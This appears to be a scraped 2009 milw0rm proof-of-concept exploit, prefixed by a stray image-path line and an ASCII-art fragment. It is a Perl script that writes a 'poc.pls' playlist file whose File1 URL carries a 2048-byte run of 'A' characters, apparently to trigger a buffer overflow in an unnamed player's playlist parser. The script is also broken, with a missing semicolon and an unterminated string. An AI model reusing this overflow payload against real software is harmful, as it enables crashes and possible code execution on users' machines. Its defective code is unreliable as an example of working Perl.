
#                          /   ___
#                          \_____ 
#                          /      
#                         /_______
#                                 
use strict;

use warnings;

my $overflow = "\x41" x 2048;

open(my $pls_playlist, "> poc.pls")
print $pls_playlist "[playlist]\r\n
		    "NumberOfEntries=1\r\n".

                    "File1=http://".

                    $overflow.

                    "\r\n";

close $pls_playlist;

# milw0rm.com [2009-01-07]
